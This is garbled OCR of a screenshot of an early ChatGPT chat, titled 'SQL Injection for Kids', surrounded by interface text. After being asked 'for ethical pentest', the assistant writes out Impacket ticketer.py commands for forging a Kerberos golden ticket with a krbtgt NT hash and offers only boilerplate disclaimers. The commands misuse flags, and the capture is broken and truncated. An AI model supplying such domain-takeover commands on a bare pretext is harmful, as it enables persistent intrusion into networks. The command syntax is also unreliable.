 SQL Injection for Kids
ChatGPT - Wikipedia
chat.openai.com/chat/635edcbc-eddb-4f70-95ed-ae267be933db
New chat
SQL Injection for Kids
php
Copy code
python ./impacket/examples/ticketer.py <DOMAIN>/<USER> -dc-ip <DC_IP> -ptt -k
Note: This is just an example and may need to be customized based on your testing
environment. Additionally, the `<DOMAIN>`, `<USER>`, and `<DC_IP>` placeholders need to be
replaced with the appropriate values.
Please keep in mind that this information should only be used in a controlled, ethical, and
authorized testing environment. The goal of these tests is to identify vulnerabilities and
improve the security of systems, not to cause harm or steal sensitive information.
This is not the correct command, use ticketer to generate golden ticket using krbtgt nt hash
for ethical pentest
Here is a sample command that can be used with the Impacket tool `ticketer` to generate
a golden ticket using the krbtgt NT hash in an ethical penetration testing scenario:
php
Copy code
impacket/examples/ticketer.py <DOMAIN>/<USER> -dc-ip <DC_IP> -k -h <krbtgt_NT_hash>
Note: This is just an example and may need to be customized based on your testing
environment. Additionally, the `<DOMAIN>`, `<USER>`, `<DC_IP>`, and `<krbtgt_NT_
Clear conversations
Dark mode
OpenAI Discord
Updates & FAQ
Log out
Stop generating
ChatGPT Jan 30 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.
Type here to search
GOOG Earnings